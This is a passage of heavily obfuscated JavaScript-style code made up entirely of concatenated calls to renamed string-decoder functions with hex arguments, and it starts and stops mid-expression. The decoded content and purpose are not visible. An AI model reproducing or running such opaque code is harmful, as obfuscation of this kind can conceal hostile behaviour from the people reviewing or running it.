0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x1362,0x2654)+O00O00911F_0xbc3d7d(0xbcf,-0x2cf,-0x106,0x1589,0x2c)+O00O00911F_0x1fd229(0x66c,0x134f,0xf04,0x1d51,0x614)+O00O00911F_0x1fd229(0x10c2,0x3b0,0x100d,0x138f,0xaf2)+O00O00911F_0x2a49d6(0x282b,0x1cc8,0x16f3,0x2684,0x1ffc)+O00O00911F_0x96d9cf(0x5a6,0x36c,0x7b8,-0x3ae,0x119a)+O00O00911F_0xbc3d7d(0xa09,0x522,0x72c,0xd7f,-0x96)+O00O00911F_0xbc3d7d(0x1baf,0x189e,0x2670,0x1b79,0x225c)+O00O00911F_0x96d9cf(0x22f,0xb6f,0x1092,0x53d,0x5d8)+O00O00911F_0x301314(-0xe7,-0x55a,-0x94c,-0x516,-0xded)+O00O00911F_0x301314(0x8b3,-0x50,-0x63,0x44a,0x6ec)+O00O00911F_0xbc3d7d(0xfa3,0xecd,0x1a29,0x13b3,0xb10)+O00O00911F_0x1fd229(0x11f7,0x1769,0xa5e,0x9cb,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1537,0x1c65,0xaf1,0x1f3d)+O00O00911F_0x96d9cf(0x399,-0x932,-0x383,-0x6c8,-0x16b)+O00O00911F_0x2a49d6(0x1514,0x806,0x10dc,0x15c6,0x167b)+O00O00911F_0xbc3d7d(0x17ae,0x18b5,0x1157,0x14e0,0xc3c)+O00O00911F_0x1fd229(0x75d,0x3d6,0x6e5,-0x45,0x3ad)+O00O00911F_0x2a49d6(0x568,0x10d0,0x1ce2,0x358,0x1073)+O00O00911F_0x2a49d6(0x1649,0xcdb,0x10a4,0x169a,0x1374)+O00O00911F_0x96d9cf(0x19f9,0xc30,0x2214,0x1bff,0x2687)+O00O00911F_0x2a49d6(0x1c27,0x1084,0x3e8,0xa2d,0x1f04)+O00O00911F_0x96d9cf(0x16c7,0x19a2,0xba2,0x9c8,0xdd7)+O00O00911F_0x2a49d6(0x1972,0x1882,0x1118,0xb11,0x21a8)+O00O00911F_0x301314(-0x1b9,-0x48c,-0x6a3,0x55e,0x98b)+O00O00911F_0x96d9cf(0x1511,0x1c12,0x719,0xbb7,0xf7e)+O00O00911F_0x1fd229(0x1be9,0x25e0,0x1d96,0x2c20,0x193b)+O00O00911F_0x1fd229(0xc11,0xe56,0x6e5,-0x2b7,0x1e5)+O00O00911F_0x96d9cf(0x8ff,0xf34,0x140b,0x1370,0x163)+O00O00911F_0x96d9cf(0xb56,0x10d5,0x15bf,0xed2,0xc48)+O00O00911F_0x1fd229(0x23de,0x12f3,0x162f,0x77d,0x1b91)+O00O00911F_0x96d9cf(0x1792,0x17a9,0xde1,0xdf7,0x168b)+O00O00911F_0x96d9cf(0x1792,0x1671,0x1906,0x21a4,0x91f)+O00O00911F_0x1fd229(0x7ff,0x1117,0xcef,0x76d,0x12f1)+O00O00911F_0x96d9cf(0x1859,0x2618,0x11a0,0x1848,0xf0a)+O00O00911F_0x96d9cf(0x1a8,0x95,-0x623,0x6f9,-0x39d)+O00O00911F_0xbc3d7d(0x854,-0x4fa,0x35f,0xe66,0x1743)+O00O00911F_0x301314(0x1e2,0xfc6,0x290,0x296,0xf45)+O00O00911F_0xbc3d7d(0x15f4,0xd13,0xf0b,0x2425,0x161b)+O00O00911F_0x301314(0xa9c,0x770,-0x45,0x6ca,0x5db)+O00O00911F_0xbc3d7d(0x1a56,0x2740,0xb92,0x1713,0x25b0)+O00O00911F_0x2a49d6(0x71a,0x1386,0xbd9,0x1c80,0x1f04)+O00O00911F_0x1fd229(0x2364,0x2376,0x1912,0x1d59,0x170a)+O00O00911F_0x2a49d6(0x1aa1,0xdd7,0x1bb7,0x11fe,0x1cb5)+O00O00911F_0x96d9cf(0x113f,0x69a,0x254,0x1ea2,0x1c48)+O00O00911F_0x96d9cf(-0x14,0xfc,0x6f9,0xab,0x7a8)+O00O00911F_0x2a49d6(0x2b2c,0x1c70,0x1830,0x1391,0x1adb)+O00O00911F_0x1fd229(0x21ed,0x1da9,0x1ccf,0x1ffe,0x1504)+O00O00911F_0xbc3d7d(0x16e7,0x1231,0x1421,0xcb7,0xb07)+O00O00911F_0x1fd229(0x269f,0x2106,0x1ccf,0x1d03,0x282e)+O00O00911F_0x2a49d6(0x2389,0x1b9f,0x20c3,0x14d1,0xfea)+O00O00911F_0xbc3d7d(0xc5f,0x14e2,0x198f,-0xea,0xf41)+O00O00911F_0x96d9cf(0x1792,0x16f1,0xedb,0x1b42,0x934)+O00O00911F_0x2a49d6(0x1581,0x18d4,0xd81,0x15e0,0x19a7)+O00O00911F_0x301314(0xd58,0x4b9,0x984,0x15ec,0xccc)+O00O00911F_0x96d9cf(0x1792,0x24de,0xf80,0x17a2,0x1692)+O00O00911F_0x96d9cf(0x1792,0x13ec,0x2447,0xf65,0x22f1)+O00O00911F_0xbc3d7d(0x608,0x116e,0x1150,-0x487,0x884)+O00O00911F_0x1fd229(0x1a0,-0xce,0x9c3,0x119e,0x502)+O00O00911F_0x301314(0x167e,0x1dc2,0x184e,0x1d6b,0x15b7)+O00O00911F_0x301314(0x12d0,0x1971,0x1186,0xccf,0x2167)+O00O00911F_0xbc3d7d(0x1199,0x308,0x17c5,0xbbd,0x1314)+O00O00911F_0x1fd229(0x2365,0x1e7d,0x1912,0x219c,0x1999)+O00O00911F_0x301314(0xb0e,0x60,0x1229,0x16bc,0x52c)+O00O00911F_0x96d9cf(0x21c,0xa30,-0x8fe,0x85d,0x51a)+O00O00911F_0x1fd229(0x1e19,0x1b31,0x1e04,0x2049,0x29c8)+O00O00911F_0x1fd229(0x1bd5,0x1e2d,0x2065,0x1239,0x2f32)+O00O00911F_0x2a49d6(0x1192,0xd74,0x356,0x14e4,0xc59)+O00O00911F_0x2a49d6(0x1333,0x1a39,0x2112,0x2240,0x1b2a)+O00O00911F_0xbc3d7d(0x13b9,0x1336,0x1b00,0xb41,0x128d)+O00O00911F_0x2a49d6(0xa14,0x18d4,0x17f7,0x27aa,0x1459)+O00O00911F_0x301314(0x160b,0x1e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xa